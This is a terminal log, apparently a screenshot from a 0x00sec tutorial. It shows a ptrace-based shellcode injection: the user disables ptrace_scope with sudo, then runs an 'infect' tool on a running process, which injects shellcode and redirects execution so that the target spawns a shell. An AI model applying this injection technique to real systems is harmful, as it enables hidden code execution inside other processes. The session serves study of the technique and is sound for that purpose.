 xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ls
infect  infect.c  Makefile  s64-1.asm  target  target.c
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ echo 0 | sudo
 tee /proc/sys/kernel/yama/ptrace_scope
[sudo] password for xxx:
0
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./target
PID: 10017
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
Hello World
$ id
uid=1000(xxx) gid=1000(xxx) groups=1000(xxx),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare
)
$ whoami
xxx
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ls
infect  infect.c  Makefile  s64-1.asm  target  target.c
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./infect
Usage:
        ./infect pid
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$ ./infect 100
17
+ Tracing process 10017
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f321e6cd2f0
+ Setting instruction pointer to 0x7f321e6cd2f2
+ Run it!
xxx@ubuntu:~/Desktop/0x00sec_code/mem_inject$